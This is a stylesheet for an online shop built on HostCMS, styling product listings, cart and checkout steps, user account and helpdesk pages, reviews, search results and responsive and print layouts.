.groups-list a:hover {
  border-color: #e91e63;
  background-color: #e91e63;
  color: #fff;
}
.filter-apply {
  background-color: #03a9f4;
  color: #fff;
  display: inline-block;
  font-size: 14px;
  height: 40px;
  line-height: 40px;
  padding: 0 15px;
  text-align: center;
  text-decoration: none;
  transition: all 0.3s ease 0s;
  padding: 0 !important;
  border: 1px solid #03a9f4 !important;
}
.main-content-block .products-grid {
  margin-top: 0;
}
.main-content-block .category-title {
  margin-bottom: 20px;
}
.main-content-block .category-title .btn-default {
  background-color: #BDBDBD;
  color: #fff;
}
.main-content-block .category-title .list-grid-group .btn {
  border-radius: 0;
  padding: 5px 10px;
}
.main-content-block .category-title .list-grid-group .btn.active {
  background-color: #03a9f4;
  box-shadow: none;
}
.item.list-group-item {
  float: none;
  width: 100%;
  background-color: #fff;
  margin-bottom: 10px;
  border: none;
  padding-top: 0;
}
.item.list-group-item:before,
.item.list-group-item:after {
  display: table;
  content: " ";
}
.item.list-group-item .item-img {
  float: left;
}
.item.list-group-item .grid_wrap .product-content .product-content-inner {
  text-align: left;
}
.item.list-group-item .grid_wrap .product-content {
  padding-top: 0;
  padding-left: 40px;
}
.item.list-group-item .grid_wrap .product-content .product-description {
  display: block;
  margin: 20px 0;
}
.item.list-group-item .grid_wrap .product-content .product-description p {
  font-size: 15px;
  font-weight: 300;
  line-height: 1.5em;
}
.item.list-group-item .product-add-buttons {
  margin-top: 30px;
  display: block;
}
.item.list-group-item .product-add-buttons a {
  background: transparent none repeat scroll 0 0;
  display: inline-block;
  font-size: 14px;
  height: 40px;
  line-height: 37px;
  padding: 0 20px;
  text-align: center;
  transition: all 0.3s ease 0s;
}
.item.list-group-item .product-add-buttons a:first-child {
  margin-right: 10px;
}
.item.list-group-item .product-add-buttons .product-add-button-cart {
  border: 1px solid #e91e63;
  color: #e91e63;
}
.item.list-group-item .product-add-buttons .product-add-button-cart::before,
.shop-item-actions .btn-add-cart::before {
  content: "";
  display: inline-block;
  font-family: FontAwesome;
  color: #e91e63;
  margin-right: 5px;
  transition: all 0.3s ease 0s;
}
.shop-item-actions .btn-add-cart::before {
  color: #212121;
}
.shop-item-actions .btn-add-cart:hover::before {
  color: #AFB42E;
}
.shop-item-actions .btn-add-cart {
  background-color: #cddc39;
  color: #212121;
  padding: 8px 15px;
  border-radius: 0;
}
.shop-item-actions .btn-add-cart:hover {
  color: #AFB42E;
  cursor: pointer;
}
.shop-item-actions .btn-fast-order {
  background-color: #9E9E9E;
  color: #F5F5F5;
  padding: 8px 15px;
  border-radius: 0;
}
.shop-item-actions .btn-fast-order:hover {
  cursor: pointer;
}
.item.list-group-item .product-add-buttons .product-add-button-cart:hover::before {
  color: #fff;
}
.item.list-group-item .product-add-buttons a.product-add-button-cart:hover {
  background-color: #e91e63;
  color: #fff;
  cursor: pointer;
}
.item.list-group-item .product-add-buttons .product-add-button-fast-order {
  border: 1px solid #cddc39;
  color: #cddc39;
}
.item.list-group-item .product-add-buttons a.product-add-button-fast-order:hover {
  background-color: #cddc39;
  color: #fff;
  cursor: pointer;
}
.item.list-group-item .hover-box .btn-button.cart-button,
.item.list-group-item .hover-box .btn-button.cart-button.button-fast-order,
.item.list-group-item .product-content .rating,
.product-add-buttons {
  display: none;
}
.item.list-group-item .grid_wrap .price-box {
  margin-top: 30px;
}
.products-grid .item.list-group-item .price-box .price {
  font-size: 24px;
}
.products-grid .item.list-group-item .price-box .old-price,
.old-price {
  font-size: 20px;
}
.products-grid .item.list-group-item .product-name {
  font-size: 20px;
}
.grid_wrap .product-content .product-description {
  display: none;
}
ul.pagination {
  margin-top: 30px;
  margin-bottom: 30px;
}
ul.pagination li.active > a,
ul.pagination li.active > a:hover {
  background-color: #e91e63;
}
ul.pagination li > a {
  margin-right: 8px;
}
.pagination > li:first-child > a,
.pagination > li:last-child > a {
  border-radius: 0;
}
ul.pagination li > a {
  background-color: #cddc39;
  border: medium none;
  color: #fff;
  margin-right: 8px;
}
.full-width {
  width: 100% !important;
}
.banner-list.sidebar-list a {
  display: inline-block;
  position: relative;
}
.banner-list.sidebar-list a img {
  width: 100%;
}
.banner-list.sidebar-list a::after {
  background: rgba(0,0,0,0.3) none repeat scroll 0 0;
  content: "";
  display: block;
  height: 0;
  top: 50%;
  opacity: 0;
  position: absolute;
  left: 0;
  transition: all 0.5s ease 0s;
  width: 100%;
}
.banner-list.sidebar-list a:hover::after {
  top: 0;
  opacity: 1;
  height: 100%;
}
.modal-dialog {
  width: 70% !important;
}
.modal-body {
  font-size: 15px;
  font-weight: 300;
}
.onestep-modal-header-background {
  background-color: #e91e63;
  color: #fff;
}
.onestep-modal-header-background .modal-title {
  color: #fff;
}
label.input_error {
  display: block;
  line-height: 1.8;
  vertical-align: top;
  color: #e91e63;
  font-size: 10pt;
  font-weight: 300;
  margin-left: 5px;
}
input.input_error,
select.input_error {
  border: 2px solid #e91e63 !important;
}
.quantity {
  display: inline-block;
  position: relative;
  top: 2px;
  margin-bottom: 10px;
}
.shop-item-actions {
  display: inline-block;
}
.shop-item-actions > * {
  margin-right: 10px;
}
.quantity input {
  -moz-appearance: textfield;
  background: transparent none repeat scroll 0 0;
  border: 1px solid #ddd;
  border-radius: 4px;
  padding: 6px 10px 6px 15px;
  text-align: left;
  width: 80px;
}
.quantity .qty-inner > span.qty-up {
  border-radius: 0;
  display: block;
  position: absolute;
  right: 8px;
  top: 3px;
}
.quantity .qty-inner > span {
  cursor: pointer;
  font-size: 10px;
  font-weight: 400;
  height: 19px;
  line-height: 19px;
  padding: 0;
  text-align: center;
  width: 19px;
}
.quantity .qty-inner > span.qty-down {
  border-radius: 0;
  bottom: 0;
  display: block;
  position: absolute;
  right: 8px;
}
.margin-top-20 {
  margin-top: 20px !important;
}
.btn-secondary {
  background-color: #cddc39;
  color: #fff !important;
}
.item-wishlist {
  background-color: #e91e63;
  color: #F8BBD0;
}
.item-compare {
  background-color: #03a9f4;
  color: #B3E5FC;
}
.item-wishlist:hover,
.item-compare:hover {
  color: #fff;
  cursor: pointer;
}
.tab-badge {
  background-color: #ccc;
  border-radius: 50%;
  color: #fff;
  display: inline-block;
  font-size: 12px;
  height: 20px;
  line-height: 10px;
  margin-left: 5px;
  padding: 5px;
  position: absolute;
  text-align: center;
  top: 11px;
  width: 20px;
  right: -10px;
}
.nav-tabs > li > a {
  position: relative !important;
  font-weight: 700;
}
.nav-tabs > li.active > a {
  color: #e91e63 !important;
}
.nav-tabs > li.active > a span {
  background-color: #e91e63 !important;
}
.nav-tabs > li > a {
  border-width: 2px !important;
}
.nav-tabs > li.active > a,
.nav-tabs > li.active > a:focus,
.nav-tabs > li.active > a:hover,
.nav-tabs > li > a:hover {
  border-width: 2px !important;
}
.nav-tabs > li:not(:first-child) {
  margin-left: 10px;
}
.shop-item-discounts {
  color: #828282;
  font-weight: 300;
  margin-top: 20px;
  color: #e91e63;
}
.shop-item-discounts i {
  margin-right: 10px;
}
.item-price {
  color: #e91e63;
  font-size: 24px;
  line-height: 23px;
  font-weight: 800;
  margin-top: 20px;
}
.item-description {
  margin-top: 20px;
  font-size: 15px;
}
.item-text {
  font-size: 15px;
  text-align: justify;
}
.item-tags > i {
  margin-right: 5px;
  margin-top: 10px;
}
.item-tags > span > a {
  color: #e91e63;
  font-size: 13px;
  font-weight: 300;
  text-decoration: none;
}
.tab-content > .tab-pane {
  padding: 25px 5px;
}
.nav-tabs {
  border-bottom: 1px solid #fff !important;
}
.nav-tabs > li.active > a,
.nav-tabs > li.active > a:focus,
.nav-tabs > li.active > a:hover {
  border-color: #fff #fff #e91e63 transparent !important;
}
.nav-tabs > li > a:hover {
  border-color: #fff #fff #e91e63 transparent;
  background-color: #fff;
}
.main-image {
  margin-bottom: 30px;
}
.thumbnail {
  background: rgba(0,0,0,0) none repeat scroll 0 0;
  border: medium none;
  border-radius: 0;
  box-shadow: none;
  display: block;
  line-height: 1.42857;
  padding: 0;
  position: relative;
  transition: all 0.2s ease-in-out 0s;
}
.thumbnails .owl-theme .owl-controls .owl-nav {
  text-align: center;
}
.thumbnails .owl-theme .owl-controls .owl-nav .owl-prev {
  margin-left: 10px;
}
.thumbnails .owl-theme .owl-controls .owl-nav div.owl-next {
  padding: 5px 7px 3px 9px;
}
.thumbnails .owl-theme .owl-controls .owl-nav div.owl-prev {
  padding: 5px 9px 3px 7px;
}
.thumbnails .owl-theme .owl-controls .owl-nav div {
  background: #869791 none repeat scroll 0 0;
  border-radius: 30px;
  color: #fff;
  display: inline-block;
  font-size: 12px;
  opacity: 0.5;
  margin: 5px;
}
.thumbnails .owl-theme .owl-controls {
  margin-top: 10px;
}
#additional-images .item .active img {
  border: 2px solid #e91e63 !important;
}
.shop_item_properties {
  margin-top: 20px;
}
.shop_property {
  margin-top: 5px;
}
.shop_property > span {
  font-weight: 600;
}
.ui-stars-star,
.ui-stars-cancel {
  float: left;
  display: block;
  overflow: hidden;
  text-indent: -999em;
  cursor: pointer;
}
.ui-stars-star a,
.ui-stars-cancel a {
  width: 16px;
  height: 15px;
  display: block;
  background: url(/images/stars.png) no-repeat 0 0;
}
.ui-stars-star a {
  background-position: 0 -32px;
}
.ui-stars-star-on a {
  background-position: 0 -48px;
}
.ui-stars-star-hover a {
  background-position: 0 -64px;
}
.ui-stars-cancel-hover a {
  background-position: 0 -16px;
}
.ui-stars-star-disabled,
.ui-stars-star-disabled a,
.ui-stars-cancel-disabled a {
  cursor: default !important;
}
.reviews .media .media-left {
  padding-right: 30px;
}
.reviews .media-left .avatar-inner {
  border-radius: 50%;
  display: inline-block;
  height: 64px;
  overflow: hidden;
  width: 64px;
}
.reviews .rating {
  width: 70px;
  margin-top: 10px;
}
.reviews .media-heading {
  font-size: 18px;
  margin-top: 5px;
  color: #636363;
  font-weight: 700;
}
.reviews .media-body p {
  font-size: 14px;
  margin-bottom: 10px;
  color: #777;
}
.reviews .review-info {
  color: #999;
  display: inline-block;
  font-size: 13px;
}
.reviews .review-info .review-answer {
  cursor: pointer;
  text-decoration: underline;
}
.reviews .review-info span {
  margin-right: 10px;
}
.reviews .review-info i {
  margin-right: 3px;
}
.review-button {
  margin-top: 30px;
}
.form,
#review {
  background-color: #f5f5f5;
  display: none;
  padding: 25px;
}
.form-group {
  margin-bottom: 15px;
}
label {
  font-size: 15px;
  font-weight: 400;
  line-height: 1;
}
.form-control {
  border: 2px solid rgba(0,0,0,0.1);
  border-radius: 0;
  box-shadow: none;
  height: 40px;
  padding: 7px 10px;
}
div.comment_reply {
  display: none;
  margin: 0 0 10px 20px;
}
.wizard {
  background-clip: padding-box;
  background-color: #fff;
  border-radius: 2px;
  box-shadow: 0 0 4px rgba(0,0,0,0.3);
  overflow: hidden;
  position: relative;
}
.wizard.wizard-tabbed {
  background: #fbfbfb none repeat scroll 0 0;
}
.wizard.wizard-tabbed ul li {
  background-color: #fbfbfb;
  padding: 0 30px;
}
.wizard.wizard-tabbed ul li .chevron {
  display: none;
}
.wizard.wizard-tabbed ul li .chevron::before {
  display: none;
}
.wizard.wizard-tabbed ul li.complete {
  background-color: #fbfbfb;
}
.wizard.wizard-tabbed ul li.active {
  background: #fff none repeat scroll 0 0;
}
.wizard.wizard-wired {
  background: #fff none repeat scroll 0 0;
  box-shadow: none;
  display: block;
  padding-top: 10px;
  text-align: center;
  margin-bottom: 30px;
  z-index: 0;
}
.wizard.wizard-wired ul {
  display: table;
  position: relative;
  width: 100%;
}
.wizard.wizard-wired ul li {
  background-color: #fff;
  display: table-cell;
  margin: 0;
  padding: 0;
  text-align: center;
  transition: all 1s ease 0s;
  width: 20%;
}
.wizard.wizard-wired ul li .chevron {
  display: none;
}
.wizard.wizard-wired ul li .chevron::before {
  display: none;
}
.wizard.wizard-wired ul li.complete {
  background-color: #fff;
}
.wizard.wizard-wired ul li.complete .title {
  color: #cddc39;
}
.wizard.wizard-wired ul li.active .title {
  color: #e91e63;
}
.wizard.wizard-wired ul li.complete .step::before {
  font-size: 22px;
  line-height: 36px;
}
.wizard.wizard-wired ul li.complete:hover {
  background-color: #fff;
}
.wizard.wizard-wired ul li.active {
  background-color: #fff;
}
.wizard.wizard-wired ul li .step {
  background-color: #fff;
  border-width: 2px;
  font-size: 15px;
  height: 40px;
  line-height: 34px;
  width: 40px;
  z-index: 2;
}
.wizard.wizard-wired ul li .title {
  display: block;
  font-size: 14px;
  line-height: 20px;
  margin-bottom: 6px;
  margin-top: 4px;
  max-width: 100%;
  overflow-wrap: break-word;
  table-layout: fixed;
  text-align: center;
  z-index: 104;
}
.wizard.wizard-wired ul li::before {
  background-color: #e5e5e5;
  content: "";
  display: block;
  font-size: 0;
  height: 2px !important;
  overflow: hidden;
  position: relative !important;
  top: 25px;
  width: 100%;
  z-index: 1 !important;
}
.wizard.wizard-wired ul li:first-child::before {
  left: 50%;
  max-width: 51%;
}
.wizard.wizard-wired ul li:last-child::before {
  max-width: 50%;
  width: 50%;
}
.wizard ul {
  list-style: outside none none;
  margin: 0;
  padding: 0;
  width: 4000px;
}
.wizard ul.previous-disabled li.complete {
  cursor: default;
}
.wizard ul.previous-disabled li.complete:hover {
  background: #f3f3f3 none repeat scroll 0 0;
  cursor: default;
}
.wizard ul.previous-disabled li.complete:hover .chevron::before {
  border-left-color: #f3f3f3;
}
.wizard ul li {
  background: #f5f5f5 none repeat scroll 0 0;
  color: #d0d0d0;
  cursor: default;
  float: left;
  font-size: 16px;
  line-height: 47px;
  margin: 0;
  padding: 0 20px 0 30px;
  position: relative;
  transition: all 0.218s ease 0s;
}
.wizard ul li .step {
  border: 2px solid #e5e5e5;
  border-radius: 100%;
  color: #ccc;
  display: inline-block;
  font-size: 13px;
  height: 24px;
  line-height: 20px;
  position: relative;
  text-align: center;
  width: 24px;
  z-index: 2;
}
.wizard ul li .chevron {
  -moz-border-bottom-colors: none;
  -moz-border-left-colors: none;
  -moz-border-right-colors: none;
  -moz-border-top-colors: none;
  border-color: transparent currentcolor transparent #d4d4d4;
  border-image: none;
  border-style: solid none solid solid;
  border-width: 24px 0 24px 14px;
  display: block;
  position: absolute;
  right: -14px;
  top: 0;
  z-index: 1;
}
.wizard ul li .chevron::before {
  -moz-border-bottom-colors: none;
  -moz-border-left-colors: none;
  -moz-border-right-colors: none;
  -moz-border-top-colors: none;
  border-color: transparent currentcolor transparent #f5f5f5;
  border-image: none;
  border-style: solid none solid solid;
  border-width: 24px 0 24px 14px;
  content: "";
  display: block;
  position: absolute;
  right: 1px;
  top: -24px;
  transition: all 0.218s ease 0s;
}
.wizard ul li.complete {
  background: #f5f5f5 none repeat scroll 0 0;
  color: #444;
}
.wizard ul li.complete::before {
  background-color: #cddc39;
  bottom: 0;
  content: "";
  display: block;
  height: 2px;
  left: 0;
  max-height: 2px;
  overflow: hidden;
  position: absolute;
  right: -1px;
  z-index: 10000;
}
.wizard ul li.complete:hover {
  background: #eee none repeat scroll 0 0;
  cursor: pointer;
}
.wizard ul li.complete:hover .chevron::before {
  border-left: 14px solid #eee;
}
.wizard ul li.complete .chevron::before {
  border-left: 14px solid #f5f5f5;
}
.wizard ul li.complete .step {
  border-color: #cddc39;
  color: #cddc39;
}
.wizard ul li.complete .step::before {
  background-color: #fff;
  border-radius: 100%;
  bottom: 0;
  color: #cddc39;
  content: "";
  display: block;
  font-family: FontAwesome;
  font-size: 12px;
  left: 0;
  line-height: 20px;
  position: absolute;
  right: 0;
  text-align: center;
  top: 0;
  z-index: 3;
}
.wizard ul li.active {
  background: #fff none repeat scroll 0 0;
  color: #262626;
}
.wizard ul li.active .step {
  border-color: #e91e63;
  color: #e91e63;
}
.wizard ul li.active::before {
  background-color: #e91e63;
  bottom: 0;
  content: "";
  display: block;
  height: 2px;
  left: 0;
  max-height: 2px;
  overflow: hidden;
  position: absolute;
  right: -1px;
  z-index: 10000;
}
.wizard ul li.active .chevron::before {
  border-left: 14px solid #fff;
}
.wizard ul li .badge {
  margin-right: 8px;
}
.wizard ul li:first-child {
  background-clip: padding-box;
  border-radius: 2px 0 0;
}
table.shop-cart,
table.account-table {
  border: 1px solid #f1f1f1;
  margin-bottom: 20px;
}
table.shop-cart thead tr th,
table.account-table thead tr th {
  border: 1px solid #f2f2f2 !important;
  color: #000;
  font-size: 17px;
  font-weight: 700;
  line-height: 23px;
  padding: 10px;
  text-align: center;
  text-transform: capitalize;
  vertical-align: middle;
}
table.shop-cart tbody tr td,
table.account-table tbody tr td {
  border-top: 0 solid #000;
  text-align: center;
  vertical-align: middle;
  font-size: 14px;
}
table.shop-cart tr td,
table.account-table tr td {
  border: 1px solid #f1f1f1;
}
.alert-danger,
.alert-info,
.alert-warning {
  border-radius: 0;
  margin-top: 20px;
}
.alert-danger {
  background-color: #f2dede;
  border-color: #f8bbd0;
  color: #e91e63;
}
.alert.alert-cart {
  margin-top: 20px;
  border-radius: 0;
}
table.shop-cart i {
  color: #e91e63;
}
table.shop-cart a:hover {
  color: #e91e63;
}
table.shop-cart .total {
  font-weight: 700;
}
.shop-coupon {
  margin-bottom: 20px;
}
form.cart-authorization {
  margin-top: 20px;
  margin-bottom: 20px;
}
form.cart-authorization a {
  color: #e91e63;
}
form.cart-authorization .checkbox input {
  margin-top: 2px !important;
}
.social-authorization {
  border-radius: 0.4rem;
  margin-bottom: 20px;
  margin-top: 6px;
  overflow: hidden;
  padding-bottom: 20px;
  padding-top: 12px;
  text-align: center;
}
.social-icon:hover {
  background: #fff none repeat scroll 0 0 !important;
  opacity: 0.5;
}
.shop-cart .squared label {
  left: 40%;
}
.shop-cart .squared,
.cart-authorization .squared {
  margin-top: 0;
}
.cart-authorization .squared span,
.box-user-content .squared span {
  padding-left: 20px;
}
#confparser {
  margin: 20px 2%;
  width: 95%;
}
#confparser .container {
  width: 95%;
}
#confparser .container .event .link {
  margin: 10px 0px;
}
#confparser .container .event .link a,
#confparser .container .event .link a:link,
#confparser .container .event .link a:active,
#confparser .container .event .link a:visited {
  color: #ca2f1a;
  font-weight: bold;
  font-size: 20px;
}
#confparser  .container .event .link a:hover {
  text-decoration: underline;
}
#confparser button {
  width: 100%;
  border: 1px solid darkblue;
  background: #c3185b;
  margin: 10px 0px;
  line-height: 30px;
  cursor: pointer;
}
#fastRegistration {
  display: none;
}
#fastRegistration form {
  margin-top: 20px;
}
#fastRegistration form .captcha {
  font-size: 12px;
}
#fastRegistration form .captcha:hover {
  cursor: pointer;
}
#fastRegistrationDescription h3 {
  font-size: 20px;
  margin: 20px 0;
}
ul.ul-line {
  margin-bottom: 30px;
  list-style: none;
}
ul.ul-line li::before {
  content: "—";
  margin: 0 1em;
}
.no-padding-left {
  padding-left: 0 !important;
}
.margin-top-10 {
  margin-top: 10px !important;
}
.margin-bottom-20 {
  margin-bottom: 20px !important;
}
.pay-description {
  color: #686868;
  font-size: 13px;
  font-weight: 300;
  margin-left: 40px;
}
.pay-name {
  font-size: 17px;
  font-weight: 700;
}
.radio input {
  margin-top: 3px !important;
}
.text-align-left {
  text-align: left !important;
}
table.shop-cart.cart-delivery thead tr th {
  text-transform: none !important;
}
h2 {
  margin: 10px 0;
}
.account-menu ul {
  list-style: none;
}
.account-menu ul li.active a {
  color: #e91e63;
}
.account-menu ul li a {
  padding: 10px 0;
  display: block;
}
.account-menu ul li a:hover {
  color: #e91e63;
}
.user-registration {
  margin-bottom: 30px;
}
.restore-password {
  margin: 30px 0;
}
label.required::after {
  color: #e91e63;
  content: "*";
  font-weight: bold;
  margin-left: 3px;
}
footer.footer-block {
  margin-top: 30px;
}
table.account-table {
  margin-top: 30px;
}
table.account-table tbody tr td:last-child {
  font-weight: 700;
}
.box-user-content {
  margin-top: 30px;
}
.box-user-content .user-orders h2,
.box-user-content .user-maillists h2,
.box-user-content .user-tickets h2 {
  font-size: 20px;
  font-weight: 300;
  margin: 0;
  color: #000;
  padding-top: 15px;
}
.box-user-content .user-orders .user-orders-link,
.box-user-content .user-maillists .user-maillist-row .user-maillist-buttons,
.box-user-content .user-tickets .user-tickets-add-link {
  text-align: right;
}
.box-user-content .btn i {
  font-size: 9pt;
  margin-right: 5px;
}
.bg-darkgray {
  background-color: #bab9b2 !important;
}
.box-user-content .user-orders > .row:first-child,
.box-user-content .user-maillists > .row:first-child,
.box-user-content .user-tickets > .row:first-child {
  margin-bottom: 20px;
}
.box-user-content .table-header {
  border-bottom: 1px solid #eae9e7;
  border-top: 1px solid #eae9e7;
  font-weight: 700;
  padding: 15px 15px 15px 0;
}
.box-user-content .table-row {
  border-bottom: 1px solid #eae9e7;
  font-size: 10pt;
  font-weight: 300;
  padding: 15px 15px 15px 0;
}
.hostcms-label {
  background-clip: padding-box !important;
  background-image: none !important;
  display: inline-block;
  font-size: 13px;
  font-weight: 500;
  height: auto;
  line-height: 1;
  padding: 6px !important;
  text-align: center;
  text-shadow: none !important;
  vertical-align: baseline;
  white-space: nowrap;
}
.box-user-content .user-order-more span {
  padding: 6px !important;
}
.hostcms-label.gray {
  background-color: #f2f2f2 !important;
}
.box-user-content .user-order-more a {
  color: #a29f9e;
  cursor: pointer;
  text-decoration: none;
}
.hostcms-label.white,
.hostcms-label.white a {
  color: #fff !important;
}
.hostcms-label.green {
  background-color: #cddc39 !important;
}
.hostcms-label.blue {
  background-color: #0097e2 !important;
}
.modal-dialog {
  width: 70% !important;
}
.box-user-content .modal-header.more-order-header {
  background-color: #f9f9f9;
}
.modal-body {
  font-size: 15px;
  font-weight: 300;
}
.margin-bottom-5 {
  margin-bottom: 5px !important;
}
.user-order-modal {
  font-size: 16px;
  font-weight: 500;
  margin-top: 10px;
}
.box-user-content .user-orders span.order-total {
  font-weight: 700;
  height: auto;
  padding: 10px !important;
}
.box-user-content .user-maillist-row {
  border-bottom: 1px solid #eae9e7;
  border-top: 1px solid #eae9e7;
  font-size: 10pt;
  font-weight: 300;
  padding: 15px 15px 15px 0;
}
.box-user-content .user-maillists-name {
  font-size: 16px;
  padding-top: 10px;
}
.box-user-content > div {
  margin-bottom: 30px;
}
.account-info {
  margin-top: 50px;
}
.account-info ul {
  list-style: none !important;
}
.account-info ul li {
  font-size: 14px;
  color: #616161;
  padding: 5px 0;
}
.account-info ul li i {
  margin-right: 5px;
  font-size: 14px;
}
.user-tickets a {
  color: #0097e2;
}
.user-tickets a:not(.btn):hover {
  color: #e91e63;
}
.no-margin-top {
  margin-top: 0 !important;
}
.box-user-content .squared span {
  font-size: 16px;
}
.box-user-content .squared {
  margin-top: 10px;
}
.user-registration .squared span {
  padding-left: 20px;
}
.orderListChangePaymentSystem {
  margin: 15px 0;
  display: none;
}
.orderListPaymentSystem i {
  font-size: 13px;
}
.account-orders h2 {
  font-size: 18px;
  margin: 10px 0;
  font-weight: 700;
}
.account-orders .account-order-address {
  margin: 15px 0;
}
.account-orders .orderListActions a {
  color: #0097e2;
}
.account-orders .orderListActions a:hover {
  color: #e91e63;
  cursor: pointer;
}
.account-orders table.shop-cart tbody tr td {
  text-align: left;
}
.label {
  background-clip: padding-box !important;
  border-radius: 2px !important;
  font-size: 14px;
  padding: 4px 6px;
  display: inline-block;
  margin: 10px 0;
  font-weight: 400;
}
.label a {
  color: #fff;
  text-decoration: underline;
}
.label-sky {
  background-color: #03a9f4;
  background-image: none !important;
}
.box-user-content .table-row i {
  color: #ddd;
  margin-left: 5px;
}
.add-file {
  border: 1px solid #ccc !important;
  border-radius: 4px !important;
}
.green-text {
  color: #8dc100 !important;
}
.helpdesk_hour div,
.helpdesk_wt_0,
.helpdesk_wt_1,
.helpdesk_wt_2 {
  color: #6a6a6a;
  float: left;
  height: 20px;
  margin: 0 1px 1px 0;
  width: 20px;
}
.helpdesk_wt_0 {
  background-color: #efeeea;
}
.helpdesk_wt_1 {
  background-color: #cddc39;
}
.helpdesk_wt_2 {
  background-color: #e91e63;
}
.helpdesk_legend {
  margin-left: 30px;
  margin-top: -2px;
}
.helpdesk_day div {
  height: 19px;
  margin: 0 10px 1px 0;
  padding: 1px 0 0 5px;
}
.margin-top-30 {
  margin-top: 30px !important;
}
.helpdesk-messages {
  font-size: 15px;
  margin-bottom: 20px;
}
.comment.helpdesk-message-block {
  background-color: #fff;
  border: 1px solid #f4f1f1;
  padding-top: 15px !important;
}
div.comment {
  color: #333;
  margin: 5px 50px 10px 0;
  padding: 20px;
  position: relative;
}
div.comment div.subject {
  font-weight: bold;
}
.helpdesk-message-info {
  color: #999;
  display: inline-block;
  font-size: 12px;
  margin-top: 10px;
}
.helpdesk-message-info .message-answer {
  cursor: pointer;
  text-decoration: underline;
}
.helpdesk-message-info span {
  margin-right: 10px;
}
.helpdesk-message-info i {
  margin-right: 3px;
}
.autocomplete-suggestions {
  background: #fff none repeat scroll 0 0;
  border: 1px solid #cddc39;
  overflow: auto;
  top: 45px;
  width: 100% !important;
}
.autocomplete-suggestion {
  font-size: 10pt;
  font-weight: 300;
  overflow: hidden;
  padding: 2px 5px;
  white-space: nowrap;
}
.autocomplete-selected {
  background: #f0f0f0 none repeat scroll 0 0;
}
.autocomplete-suggestions strong {
  color: #e91e63;
  font-weight: normal;
}
.has-feedback {
  position: relative;
}
.has-feedback .form-control-search {
  left: 0;
}
.has-feedback .form-control-feedback {
  top: 11px;
}
.has-feedback .form-control-search-input {
  padding-left: 35px;
}
.has-feedback .form-control {
  padding-right: 42.5px;
}
.has-feedback .form-control-feedback {
  top: 11px;
}
.form-control-feedback {
  pointer-events: auto;
}
.cms-search .total-result {
  color: #838383;
  font-size: 14px;
  margin-bottom: 20px;
  margin-top: 5px;
}
.cms-search ul {
  list-style: outside none none;
  padding: 0;
}
.cms-search li {
  margin-bottom: 15px;
}
.cms-search .search-content > div {
  color: #686868;
  font-size: 14px;
}
.cms-search .search-content {
  display: inline-block;
}
.cms-search a,
.shop-producers a {
  color: #0097e2;
}
.cms-search a:hover,
.shop-producers a:hover {
  color: #e91e63;
}
.main-home {
  padding: 50px 0;
}
.main-home header {
  text-align: center;
}
.main-home header h2 {
  margin-bottom: 35px;
  font-size: 24px;
  margin-top: 20px;
}
.main-home .separator-small {
  background-color: #e91e63;
  display: block;
  height: 2px;
  margin: 20px auto;
  position: relative;
  width: 200px;
}
.main-home header .sub-heading {
  color: #888;
  font-size: 20px;
  font-weight: 300;
  line-height: 1.7em;
  margin-left: auto;
  margin-right: auto;
  width: 80%;
}
.search-item-image {
  display: inline-block;
  padding-right: 10px;
  text-align: center;
}
.search-item-image img {
  max-width: 100%;
}
.main-news .news-item {
  background-color: #f7f7f7;
  margin-bottom: 25px;
}
.main-news {
  margin-top: 20px;
}
.main-news .news-item {
  background-color: #f7f7f7;
  margin-bottom: 25px;
}
.main-news .news-item img {
  display: block;
  height: auto;
  max-width: 100%;
  transition: opacity 0.3s ease-in-out 0s;
}
.main-news .news-item img:hover {
  opacity: 0.5;
}
.main-news .news-item .news-item-content {
  position: relative;
}
.main-news .news-item .news-item-text {
  padding: 51px 33px 59px;
}
.main-news .news-item h4 {
  line-height: 0.8;
}
.main-news .news-item h4 a {
  color: #303030;
  font-size: 18px;
  font-style: normal;
  font-weight: 700;
  letter-spacing: 1px;
  line-height: 1.3em;
}
.main-news .news-item h4 a:hover {
  color: #e91e63;
  text-decoration: none;
}
.main-news .news-item .news-item-text p {
  color: #777;
  font-size: 15px;
  font-weight: 300;
  line-height: 26px;
  margin-top: 30px;
}
.main-news .news-item .news-item-date {
  color: #888;
  font-size: 12px;
}
#yandexMap {
  height: 450px;
  margin: 0;
  padding: 0;
  width: 100%;
  z-index: 1000;
}
.item-old-price {
  text-decoration: line-through;
  font-size: 16px;
  color: #999;
}
ul.siteMap {
  list-style: none;
  margin-top: 20px;
}
ul.siteMap ul {
  list-style: none;
  padding-left: 20px;
}
ul.siteMap a:link,
ul.siteMap a:hover,
ul.siteMap a:visited {
  color: #0097e2;
}
ul.siteMap li {
  padding: 3px 0;
}
.captcha {
  cursor: pointer;
}
ul.media-list {
  list-style: none !important;
}
@media only screen and (max-width: 992px) {
  .squared {
    width: 20%;
    float: left;
  }
  .sidebar-list ul li {
    width: 20%;
    display: inline-block;
    padding-right: 10px;
  }
  .middle-banners .middle-banner-block .middle-banner-wrapper .middle-banner-content {
    left: 28%;
  }
}
@media only screen and (max-width: 768px) {
  .main-slider .static-image-wrapper ul li {
    text-align: center;
  }
  .main-slider .static-image-wrapper ul li a::before,
  .main-slider .static-image-wrapper ul li a::after {
    visibility: hidden;
  }
  .main-slider .static-image-wrapper .static-image-overlay div {
    opacity: 1 !important;
  }
  .shop-banners .shop-condition {
    margin-bottom: 20px !important;
  }
  .topbar .topbar-right ul,
  .topbar ul,
  .centerbar .logo {
    text-align: center !important;
  }
  .topbar ul li {
    margin-left: 5px;
  }
  .centerbar .logo {
    margin-bottom: 20px;
  }
  .centerbar .search-wrapper {
    margin-bottom: 20px;
  }
  .owl-carousel .owl-stage-outerm {
    margin-left: 13%;
  }
  .shop-newsletter-wrapper .news-form-con {
    width: 100%;
  }
  .shop-newsletter-wrapper .news-btn {
    top: 0;
  }
  .shop-newsletter-wrapper {
    padding-bottom: 0;
  }
  .item.list-group-item .product-add-buttons a:first-child,
  .shop-item-actions a:first-child {
    margin-bottom: 10px;
  }
  .sidebar-shop-item {
    display: none;
  }
  .grid_wrap .product-content {
    padding-left: 0;
    padding-right: 0;
  }
  .grid_wrap .product-content .product-content-inner {
    text-align: left;
  }
  .squared {
    width: 50%;
    float: left;
  }
  .sidebar-list ul li {
    width: 45%;
    display: inline-block;
    padding-right: 10px;
  }
  .item.list-group-item .item-img {
    float: none;
  }
  .item.list-group-item .grid_wrap .product-content {
    padding-left: 0;
  }
}
@media print {
  .hidden-print {
    display: none;
  }
  * {
    background: #FFF !important;
    color: #000 !important;
  }
  @page {
    margin: 1cm;
  }
  img {
    max-width: 100% !important;
  }
  a[href^=http]:after {
    content: " <" attr(href) "> ";
  }
}